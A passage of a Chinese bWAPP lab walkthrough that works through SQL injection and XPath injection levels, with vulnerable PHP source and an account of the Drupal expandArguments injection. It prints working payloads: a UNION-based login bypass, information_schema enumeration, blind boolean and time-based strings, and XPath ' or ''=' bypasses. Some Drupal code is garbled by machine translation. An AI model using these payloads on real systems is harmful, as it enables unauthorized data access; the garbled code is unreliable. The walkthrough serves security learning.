

可以看到password在第三个字段处，我们让password的值为“1”，在线MD5一下，找到sha1对应的hash值为“356a192b7913b04c54574d18c28d46e6395428ab”，开始构造查询语句，输入“

form=submit

&login=‘ union select 1,2,"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+

&password=1

”，结果如图：



再详细说下原因：

将“‘ union select 1,2,"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+”赋给login，$sql就成了“$sql = "SELECT * FROM users WHERE login =

‘" ‘ union select 1,2,"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+"‘";”所以$recordset从数据库中搜索就有了返回值，即$row["login"]返回不为空，这里第一个条件就构成了。后面POST的“&password=1”，1的hash的值被我们添加到联合查询语句里了，这样返回的显示中就有1的hash值，即返回的查询有1的hash值，如此$row["password"]的值就是我们传入到password位置的1的hash值了，这样$password的值就等于$row["password"]，所以第25行的if判断语句就为真了，是不是很有意思。

下面就是正常的SQL查询了，我也跟着在来一遍。

1、查询数据库等信息：

输入“login=‘ union select

1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+”，结果如图：



2、查询表名：

输入“login=‘ union select

1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,table_name,6,7,8,9 from information_schema.tables where table_schema=‘Bwapp‘ #+”，可以看见表名为“Blog”并且还有一个“wapp”数据库，可以自己尝试一下，结果如图：



3、查询字段名：

输入“login=‘ union select 1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,column_name,6,7,8,9 from information_schema.columns where table_name=‘Blog‘ #+”，结果如图：



4、查询字段的内容：

输入“login=‘ union select 1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,id,6,7,8,9 from Blog #+”。

部分代码如下：

<?php

if(isset($_POST["form"]))

{

$login = $_POST["login"];

$login = sqli($login);

$password = $_POST["password"];

$password = sqli($password);

$password = hash("sha1", $password, false);

$sql = "SELECT * FROM users WHERE login = ‘" . $login . "‘";

// echo $sql;

$recordset = mysql_query($sql, $link);

if(!$recordset)

{

die("Error: " . mysql_error());

}

else

{

$row = mysql_fetch_array($recordset);

if($row["login"] && $password == $row["password"])

{

// $message = "<font color=\"green\">Welcome " . ucwords($row["login"]) . "...</font>";

$message = "<p>Welcome <b>" . ucwords($row["login"]) . "</b>, how are you today?</p><p>Your secret: <b>" . ucwords($row["secret"]) . "</b></p>";

// $message = $row["login"];

}

else

{

$message = "<font color=\"red\">Invalid credentials!</font>";

}

}

mysql_close($link);

}

echo $message;

?>

#### SQLite

#### Drupal



Drupal在其所有SQL查询中使用预准备语句。处理IN语句有一个expandArguments函数来扩展数组。

protected function expandArguments（＆$ query,＆$ args）{

$ modified = FALSE;

//如果要插入的占位符值是数组，则假设我们需要

//将其展开为逗号分隔的占位符集。

foreach（array_filter（$ args，'is_array'）as $ key => $ data）{

$ new_keys = array（）;

foreach（$ data as $ i => $ value）{

//这假设没有其他占位符使用相同的占位符

//名称。例如，如果数组占位符定义为：example

//并且已经存在：example_2占位符，这将生成

//一个重复的密钥。我们不会将其视为主叫代码

//如果发生这种情况已经破裂了。

$ new_keys [$ key.'_'.$ i] = $ value;

}

//使用新占位符更新查询。

// preg_replace是确保替换不受影响的必要条件

//以相同的文本开头的占位符。例如，如果

// query包含占位符：foo和：foobar，以及：foo有一个

//使用str_replace的值数组会影响两个占位符，

//但是使用以下preg_replace只会影响：foo因为

//后跟一个非单词字符。

$ query = preg_replace（'＃'.$ key.'\ b＃'，implode（'，'，array_keys（$ new_keys）），$ query）;

//使用新占位符更新args数组。

未设置（的$ args [$键]）;

$ args + = $ new_keys;

$ modified = TRUE;

}

return $ modified;

}

该函数假定使用没有键的数组调用它。例：

db_query（“SELECT * FROM {users} where name IN（：name）”，array（'：name'=> array（'user1'，'user2'）））;

这导致了这个SQL语句

SELECT *来自名称为IN（：name_0，：name_1）的用户

参数name_0 = user1和name_1 = user2。

如果数组具有不是整数的键，则会出现问题。例：

db_query（“SELECT * FROM {users} where name IN（：name）”，array（'：name'=> array（'test - '=>'user1'，'test'=>'user2'））） ;

这导致可利用的SQL查询：

SELECT * FROM users WHERE name =：name_test -- ，：name_test AND status = 1

带参数：name_test = user2。

由于Drupal使用PDO，因此允许多查询。所以这个SQL注入可以

用于在数据库中插入任意数据，转储或修改现有数据

或删除整个数据库。

有可能将任意数据插入数据库中

攻击者可以通过带有回调的Drupal功能执行任何PHP代码。

补丁：

$ new_keys = array（）;

foreach（array_values（$ data）as $ i => $ value）{

//这假设没有其他占位符使用相同的占位符

// 名称。例如，如果数组占位符定义为：example

//并且已经存在：example_2占位符，这将生成

//一个重复的密钥。我们不会将其视为主叫代码

//如果发生这种情况已经破裂了。

$ new_keys [$ key。 '_'。 $ i] = $ value;

}

#### SQL注入-存储型(Blog)

经过一番测试，不是很明白这题的意图，只能先看看源代码，然后觉得这应该是insert into类型的注入。

<?php

if(isset($_POST["blog"]))

{

$entry = sqli($_POST["entry"]);

$owner = $_SESSION["login"];

if($entry == "")

{

$message = "<font color=\"red\">Please enter some text...</font>";

}

else

{

$sql = "INSERT INTO blog (date, entry, owner) VALUES (now(),'" . $entry . "','" . $owner . "')";

$recordset = $link->query($sql);

if(!$recordset)

{

die("Error: " . $link->error . "<br /><br />");

}

// Debugging

// echo $sql;

$message = "<font color=\"green\">The entry was added to our blog!</font>";

}

}

echo "&nbsp;&nbsp;" . $message;

?>

插入语句中第三列本来是登录用户名，构造语句：’,(select database()))# 将其置换，查询得到如下图所示：



Em……看来又得复习一下sql语法了。

#### SQL注入-存储型(SQLite)

待续

#### SQL注入-存储型(User-agent)

存储型的这几道题目都类似。



#### SQL注入-存储型(XML)

待更新

#### 盲注-基于布尔值

Iron Man ' and (substr((select version()),1,1)=97) --+

判断数据库第一个字母是不是b

#### 盲注-基于时间

Iron Man' and (if((substr((select version()),1,1)=b),sleep(5),null)) --+

参考链接：

http://blog.51cto.com/dearch/1950456

https://98587329.github.io/2018/04/19/bwapp-%E5%AD%A6%E4%B9%A0/#SQL-Injection-Stored-Blog

#### 盲注(SQLite)

#### 盲注(web service/SOAP)

Iron Man ' and (substr((select version()),1,1)=b) --+

### XML/XPath注入(Login Form)



XML用来传输和存储数据的，类似于数据库；XPath就是在XML中查找数据，类似于数据库查询，注入语句和sql类似

Login:‘ or ‘’=’

Password:‘ or ‘’=’

### XML/XPath注入(Search)

